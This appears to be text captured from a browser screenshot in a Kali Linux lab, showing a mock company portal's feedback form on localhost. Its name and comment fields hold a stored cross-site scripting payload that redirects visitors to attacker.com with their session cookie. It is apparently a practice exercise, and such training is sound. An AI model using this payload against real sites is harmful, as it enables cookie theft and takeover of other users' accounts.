 http://127.0.0.1/feedback
160%
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
TryHackMe | NahamSt…
Nessus Essentials / Fo…
N
Nexus Enterprise Portal
Dashboard
Directory
Knowledge Base
Community
Admin Tools
Profile
Employee Community Feedback
Post feedback, request IT equipment, or announce team updates.
Post New Feedback
Your Name
cker.com/steal?c='+document.cookie</script>
Feedback / Announcement
<script>document.location='http://
attacker.com/steal?c='+document.cookie</
script>
Submit Comment
Recent Community Posts
Sarah C.2026-09-06 14:30
Great to see the new server monitoring dashboard live!
Alex M.2026-09-07 09:15
Please remember to update your profile avatars before Friday.